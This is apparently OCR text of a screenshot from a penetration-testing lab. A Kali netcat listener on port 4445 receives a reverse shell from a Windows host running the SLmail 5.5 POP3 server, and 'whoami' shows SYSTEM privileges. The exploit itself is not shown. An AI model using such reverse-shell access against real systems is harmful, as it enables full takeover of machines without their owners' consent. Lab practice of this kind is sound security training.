 kali@kali:~/bo...nts/slmail_5.5
nc -nvlp 4445
kali@kali ~ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.2.6] from (UNKNOWN) [10.10.2.4] 49216
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reser
C:\Program Files\SLmail\System>
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>
FreeRDP:10.10.2.4
BVRP Software POP3 Server on Local Machine [testPC.com]
Users Options System Connection Method Routing Options Logging Timing
Access Control About...
Stop
Pause
Start
OK Cancel Apply
7:30 PM
5/26/2021